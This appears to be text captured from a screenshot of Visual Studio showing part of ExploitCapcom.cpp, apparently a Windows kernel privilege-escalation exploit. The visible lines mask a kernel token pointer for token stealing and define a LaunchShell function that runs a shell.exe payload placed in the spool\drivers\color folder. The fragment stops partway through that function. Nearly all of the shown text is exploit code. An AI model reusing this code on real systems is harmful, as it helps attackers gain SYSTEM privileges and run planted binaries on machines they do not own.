 ExploitCapcom.cpp*
ExploitCapcom (Ámbito global) LaunchShell()
Explorador de servidores
Cuadro de herramientas
395 // N bits where N is size of a RefCnt field needs to be masked.
396 //
397 // kd> dt nt!_EX_FAST_REF
398 //   + 0x000 Object : Ptr64 Void
399 //   + 0x000 RefCnt : Pos 0, 4 Bits
400 //   + 0x000 Value  : Uint8B
401 //
402 const auto Value = *reinterpret_cast<ULONG_PTR *>(Address);
403 return reinterpret_cast<PACCESS_TOKEN>(Value &
404 (static_cast<ULONG_PTR>(~0xf)));
405 }
406
407 // Launches a command shell process
408 static bool LaunchShell()
409 {
410 TCHAR CommandLine[] = TEXT("C:\\Windows\\System32\\spool\\drivers\\color\\shell.exe");
411 PROCESS_INFORMATION ProcessInfo;
412 STARTUPINFO StartupInfo = { sizeof(StartupInfo) };
413 if (!CreateProcess(CommandLine, CommandLine, nullptr, nullptr, FALSE,
414 CREATE_NEW_CONSOLE, nullptr, nullptr, &StartupInfo,
415 &ProcessInfo))
416 {
417 return false;